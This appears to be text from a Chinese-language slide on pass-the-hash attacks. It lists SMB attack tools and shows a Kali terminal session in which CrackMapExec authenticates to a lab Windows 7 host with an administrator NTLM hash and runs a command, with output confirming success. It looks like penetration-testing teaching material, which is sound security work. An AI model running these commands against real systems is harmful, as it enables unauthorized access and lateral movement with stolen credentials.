 哈希传递的工具：
• Smbmap
• CrackMapExec
• Smbexec
• Metasploit
• ……
root@kali:~/cache# cme smb 192.168.3.5 -u administrator -H
dab7de8feeb5ecac65faf9fdc6cac3a9 -x whoami
SMB 192.168.3.5 445 LIYINGZHEA30B
[*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:LIYINGZHEA30B)
(domain:PAYLOADS) (signing:False) (SMBv1:True)
SMB 192.168.3.5 445 LIYINGZHEA30B
[+] PAYLOADS\administrator dab7de8feeb5ecac65faf9fdc6cac3a9
(Pwn3d!)SMB 192.168.3.5 445 LIYINGZHEA30B
[+] Executed command